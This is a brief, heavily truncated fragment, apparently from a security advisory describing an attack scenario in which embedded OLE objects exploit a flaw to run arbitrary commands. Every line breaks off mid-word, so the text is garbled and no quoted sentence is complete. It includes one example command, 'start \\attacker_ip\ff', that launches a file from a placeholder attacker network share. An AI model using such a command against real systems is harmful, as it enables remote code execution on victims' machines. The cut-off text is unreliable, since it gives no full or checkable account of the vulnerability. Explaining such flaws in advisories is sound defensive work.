
Possible Attack Scenario:
While explaining the scope of the vulnerabili
listed below:
"By inserting several OLEs that exploited the d
arbitrary sequence of commands (e.g., to downlo
"One of the easiest ways to execute arbitrary 
controlled by an attacker."
"Nonetheless, an attacker can use the describ
start \\attacker_ip\ff. Such a command can be u